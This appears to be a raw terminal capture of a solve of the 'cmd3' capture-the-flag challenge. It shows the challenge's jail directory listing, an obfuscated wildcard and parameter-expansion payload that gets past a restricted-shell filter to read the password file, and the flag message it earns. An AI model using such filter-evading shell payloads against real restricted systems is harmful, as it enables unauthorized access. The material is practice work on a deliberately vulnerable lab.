 cmd3@pwnable:~$ nc 0 9023
total 5840
drwxr-x---   5 root cmd3_pwn    4096 Mar 15  2016 .
drwxr-xr-x 115 root root        4096 Dec 22 08:10 ..
d---------   2 root root        4096 Jan 22  2016 .bash_history
-rwxr-x---   1 root cmd3_pwn    1421 Mar 11  2016 cmd3.py
drwx-wx---   2 root cmd3_pwn   20480 Apr 14 02:46 flagbox
drwxr-x---   2 root cmd3_pwn    4096 Jan 22  2016 jail
-rw-r--r--   1 root root     5933020 Apr 14 02:51 log
-rw-r-----   1 root root         764 Mar 10  2016 super.pl
total 8
drwxr-x--- 2 root cmd3_pwn 4096 Jan 22  2016 .
drwxr-x--- 5 root cmd3_pwn 4096 Mar 15  2016 ..
lrwxrwxrwx 1 root root        8 Jan 22  2016 cat -> /bin/cat
lrwxrwxrwx 1 root root       11 Jan 22  2016 id -> /usr/bin/id
lrwxrwxrwx 1 root root        7 Jan 22  2016 ls -> /bin/ls
your password is in flagbox/AYCRSCQ7CWD1VC1IBX0U5BOIQXZOB7CR
cmd3$ ????/???;__=${_#?????};___=$($__</???/__/?????);$__<$___;
/bin/rbash: line 1: jail/cat: restricted: cannot specify `/' in command names
OV1WB574104YH1UDR2R1Q78AEEN466T9cmd3$ OV1WB574104YH1UDR2R1Q78AEEN466T9
Congratz! here is flag :
cmd3@pwnable:~$
cmd3@pwnable:~$ echo 'flagbox/AYCRSCQ7CWD1VC1IBX0U5BOIQXZOB7CR' > /tmp/__/zzzzz
cmd3@pwnable:~$